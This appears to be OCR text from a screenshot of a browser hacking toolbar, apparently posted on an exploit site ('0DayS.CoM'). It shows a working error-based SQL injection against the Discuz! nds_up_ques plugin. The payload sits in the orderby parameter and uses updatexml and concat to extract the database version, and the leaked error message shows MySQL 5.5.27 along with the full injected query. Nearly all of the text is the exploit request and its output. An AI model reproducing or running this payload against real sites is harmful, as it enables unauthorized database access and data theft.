 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// plugin.php?id=nds_up_ques:nds_ques_viewanswer&srchtxt=1&orderby=dateline and 1=(updatexml(1,concat(0x27,version()),1))
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
(1105) XPATH syntax error: ''5.5.27'
SELECT * FROM ques_user WHERE `topicid`='' AND author = '1' ORDER by dateline and 1=(updatexml(1,concat(0x27,version()),1)) DESC LIMIT
0DayS.CoM